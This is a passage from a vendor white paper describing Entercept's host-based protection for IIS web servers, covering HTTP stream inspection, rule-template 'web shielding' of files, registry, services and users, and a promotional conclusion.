The design of the HTTP engine provides many benefits, including:

**On-the-spot prevention**: The engine inspects the incoming HTTP stream and can drop messages before they are transferred to the Web server.

**Lightweight processing**: The engine is tightly integrated with the IIS server and takes advantage of the services provided by IIS. The HTTP engine does not need to deal with parsing and other data conversion issues. As a result, the performance penalty is minimal.

**Effective when encryption is used**: The only filter that may receive messages prior to the HTTP engine is a decryption module (like SSL). The incoming messages are being decrypted prior to their transfer to the HTTP engine. This allows the HTTP engine to scan clear text messages. This is an enormous advantage over NIDS systems that are blind when data is encrypted.

**Scalable solution**: Unlike NIDS, the HTTP engine handles only incoming messages - not raw messages on the wire. This architecture distributes the load among the different agents and provides an easy means of scaling for sites that include many Web servers. This issue is of major importance, since current NIDS architectures are not scalable and drop many packets when the network is loaded.

**Effective for switched networks**: The basic host-based design overcomes the problem of NIDS to tap into switched networks. Each engine receives its own incoming communication regardless of the switches used in the network.

#### **Web Shielding**

The Web-shielding component is designed to protect the Web server and the Web application against unknown attacks. The shielding concept is based on a simple yet powerful assumption that the Web server and Web application execution pattern is very specific and repeats itself. Thus, it is possible to accurately characterize the "normal" behavior and the typical access patterns to resources of the Web server.

The "normal behavior" of the Web server is encoded as rule templates. The rules template defines the normal behavior of the Web server enabling the exclusion of all the operations that don't conform to the template.

Rule templates, rather than fixed rules, provide optimal protection. The Web server can be installed and configured in different ways for different installations. The shielding mechanism initiates a scanning process that gathers a set of attributes reflecting the details of the installation and configuration of the Web server. Next, an instantiation program is executed that derives the appropriate rules from the given rule template. The instantiation program uses the information gathered during the scanning phase to fill the missing information within the rule template and to generate the specific optimized rules. Once the set of rules is ready, they are loaded into the agent. This procedure is executed whenever the Web server configuration is modified.

Basically, the Web shielding provides two types of protection: protection of the resources of Web server, and protection against malicious use of the Web server to access other resources.

#### **Protection of the Web server resources**

Entercept's protection tightens the security of the Web server resources. Even if an intruder gains administrative privileges, he still cannot access these resources. This is another great example of how the agent provides multiple layers of security.

**Program File Shielding**: The shielding protects the Web server executables and configuration files from being modified or deleted. As an example, the "inetinfo.exe" file, which is the main IIS executable, will be located and an appropriate rule including its current directory will be generated. This rule will not allow any other program but the installer to modify this executable.**Data File Shielding**: The access to the Web server data files is restricted to the process running the "inetinfo.exe" executable. Since the executable is shielded, it is guaranteed that no other process will access the data files. In addition, the static Web pages are also shielded. Any attempt to either modify, or delete, these pages is prohibited. The only program that can modify these files is the predefined Web-authoring tool ran only by the predetermined Web master.

**Registry Shielding**:To function properly, the Web server relies on settings stored in the system registry. If the intruder modifies the appropriate registry entries, he can affect the operation of the Web server. The Registry shielding makes sure that the correct level of read/write access is granted only to the appropriate processes.

**Service Shielding**: To prevent denial-of-service attacks, the Web server shield will include rules that prevent any attempt to stop the Web server service or change its startup mode.

**User Shielding**: The shield makes sure that the privileges of the users under which the Web server runs cannot be modified. This eliminates the possibility of escalating the privileges of the Web server user, which is a common goal of intruders. The shield also prevents changing the user under which it is running. If, for example, the user was changed to Administrator, ensuing attacks could be harmful since the attacker could execute code with Administrator rights.

#### **Protection against malicious use of the Web server**

Hackers exploit Web server and application vulnerabilities to perform malicious commands or access data. Since the normal behavior of the Web server is well defined, most of these deviations can be identified and prevented.

#### **Conclusion**

Not only is protecting Web servers and applications critical in today's business environment, it is imperative. More and more individuals are using the Internet as a resource for hacking tools, causing intrusions and attacks against Web servers to become a pervasive problem. These intrusions and attacks can cause minor or major damage; to today's businesses, however, any damage from an attack can be devastating to the site owner's operations and prestige. Yet, existing and common security products like Firewalls and Intrusion Detection Systems provide only a partial solution. This is a fact that must be realized by any business.

This white paper has examined the different attack techniques of hackers and how they can exploit the limitations of most existing security products with the use of common tools available on the Web. As a result, we are now in a good position to illustrate the required elements of an effective security solution for today's business environment. These elements include:

- Multiple layers of security to protect against various attack techniques, preventing exploits in real-time before they execute.
- Protection of Web server applications.
- Protection against all known and unknown attacks against the operating system.
- Accurate identification of attacks to avoid generating numerous false positives.
- The ability to monitor incoming HTTP communication and other incoming communication such as SMTP/FTP/DNS.
- Receiving new updates in a seamless fashion, requiring only minimal configuration.
- Easily deploying the solution and its updates across multiple servers.

Currently, Entercept is the only solution that provides the comprehensive protection required by today's businesses.

#### **References**

- 2000 CSI/FBI Computer Crime and Security Survey: www.gocsi.com
- Bugtraq: www.securityfocus.com/vdb
- SANS Institute: http://www.sans.org/topten.htm